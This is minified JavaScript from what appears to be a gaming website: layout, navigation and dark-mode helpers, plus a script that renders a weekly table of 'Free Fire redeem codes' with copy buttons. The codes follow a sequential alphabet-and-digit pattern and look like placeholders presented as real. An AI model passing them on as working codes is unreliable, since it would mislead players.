return this};matchHeight._applyDataApi=function(){var groups={};$('[data-match-height], [data-mh]').each(function(){var $this=$(this),groupId=$this.attr('data-mh')||$this.attr('data-match-height');if(groupId in groups){groups[groupId]=groups[groupId].add($this)}else{groups[groupId]=$this}});$.each(groups,function(){this.matchHeight(!0)})};var _update=function(event){if(matchHeight._beforeUpdate){matchHeight._beforeUpdate(event,matchHeight._groups)}
$.each(matchHeight._groups,function(){matchHeight._apply(this.elements,this.options)});if(matchHeight._afterUpdate){matchHeight._afterUpdate(event,matchHeight._groups)}};matchHeight._update=function(throttle,event){if(event&&event.type==='resize'){var windowWidth=$(window).width();if(windowWidth===_previousResizeWidth){return}
_previousResizeWidth=windowWidth}
if(!throttle){_update(event)}else if(_updateTimeout===-1){_updateTimeout=setTimeout(function(){_update(event);_updateTimeout=-1},matchHeight._throttle)}};$(matchHeight._applyDataApi);$(window).bind('load',function(event){matchHeight._update(!1,event)});$(window).bind('resize orientationchange',function(event){matchHeight._update(!0,event)})});jQuery(document).ready(function(){$("#toggleNav").click(function(){$("#mobileMenu").slideToggle("")});$("#toggleNavClassic").click(function(){$("#mobileMenu").slideToggle("")});$("#searchToggle").click(function(){$(".header-search-box").slideToggle("")});$(".post-block").matchHeight()});function openNav(){var width=$(window).width();if(width<=576){document.getElementById("mySidenav").style.width="100%"}else{document.getElementById("mySidenav").style.width="300px"}
document.getElementById("openNav").style.display="none";document.getElementById("closeNav").style.display="block";document.getElementById("openNavM").style.display="none";document.getElementById("closeNavM").style.display="block"}
function closeNav(){document.getElementById("mySidenav").style.width="0";document.getElementById("openNav").style.display="block";document.getElementById("closeNav").style.display="none";document.getElementById("openNavM").style.display="block";document.getElementById("closeNavM").style.display="none";document.getElementById("content").style.marginLeft="0"};(function(){function applyScrollbarStyles(){if(!document.documentElement.hasAttribute('data-wp-dark-mode-active')){document.documentElement.style.removeProperty('scrollbar-color');return}
document.documentElement.style.setProperty('scrollbar-color','#2E334D #1D2033','important');var styles=document.querySelectorAll('style');styles.forEach(function(style){if(style.id==='wp-dark-mode-scrollbar-custom')return;if(style.textContent&&style.textContent.indexOf('::-webkit-scrollbar')!==-1&&style.textContent.indexOf('#1D2033')===-1){style.textContent=style.textContent.replace(/::-webkit-scrollbar[^}]*\{[^}]*\}/g,'');style.textContent=style.textContent.replace(/::-webkit-scrollbar-track[^}]*\{[^}]*\}/g,'');style.textContent=style.textContent.replace(/::-webkit-scrollbar-thumb[^{]*\{[^}]*\}/g,'');style.textContent=style.textContent.replace(/::-webkit-scrollbar-corner[^}]*\{[^}]*\}/g,'')}});var existing=document.getElementById('wp-dark-mode-scrollbar-custom');if(!existing){var customStyle=document.createElement('style');customStyle.id='wp-dark-mode-scrollbar-custom';customStyle.textContent='::-webkit-scrollbar { width: 12px !important; height: 12px !important; background: #1D2033 !important; }'+'::-webkit-scrollbar-track { background: #1D2033 !important; }'+'::-webkit-scrollbar-thumb { background: #2E334D !important; border-radius: 6px; }'+'::-webkit-scrollbar-thumb:hover { filter: brightness(1.2); }'+'::-webkit-scrollbar-corner { background: #1D2033 !important; }';document.body.appendChild(customStyle)}}
document.addEventListener('wp_dark_mode',function(e){setTimeout(applyScrollbarStyles,100);setTimeout(applyScrollbarStyles,500);setTimeout(applyScrollbarStyles,1000)});var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){if(mutation.attributeName==='data-wp-dark-mode-active'){var existing=document.getElementById('wp-dark-mode-scrollbar-custom');if(existing&&!document.documentElement.hasAttribute('data-wp-dark-mode-active')){existing.remove()}
setTimeout(applyScrollbarStyles,100);setTimeout(applyScrollbarStyles,500)}})});observer.observe(document.documentElement,{attributes:!0});setTimeout(applyScrollbarStyles,100);setTimeout(applyScrollbarStyles,500);setTimeout(applyScrollbarStyles,1000)})();document.addEventListener("DOMContentLoaded",()=>{const codes=[{day:'Monday',date:'Oct 20',code:'AB12-CD34-EF56'},{day:'Monday',date:'Oct 20',code:'GH78-IJ90-KL12'},{day:'Tuesday',date:'Oct 21',code:'MN34-OP56-QR78'},{day:'Wednesday',date:'Oct 22',code:'ST90-UV12-WX34'},{day:'Thursday',date:'Oct 23',code:'EF12-GH34-IJ56'},{day:'Friday',date:'Oct 24',code:'KL78-MN90-OP12'},{day:'Friday',date:'Oct 24',code:'QR34-ST56-UV78'},{day:'Saturday',date:'Oct 25',code:'WX90-YZ12-AB34'},{day:'Sunday',date:'Oct 26',code:'CD56-EF78-GH90'}];const days=['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'];const today=days[new Date().getDay()];let html=`<h1>🔥 Free Fire Redeem Codes (This Week)</h1>
<table class="redeem-table">
<thead><tr><th>Day</th><th>Date</th><th>Redeem Code</th><th>Copy</th></tr></thead><tbody>`;codes.forEach(c=>{html+=`<tr class="${c.day===today?'today':''}">
  <td>${c.day}</td>
  <td>${c.date}</td>
  <td>${c.code}</td>
  <td><button class="copy-btn" data-code="${c.code}">Copy</button></td>
  </tr>`});html+=`</tbody></table>`;document.querySelector("#redeem-container").innerHTML=html;document.querySelectorAll(".copy-btn").forEach(btn=>{btn.addEventListener("click",()=>{navigator.clipboard.writeText(btn.dataset.code);btn.textContent="Copied!";setTimeout(()=>btn.textContent="Copy",1000)})})})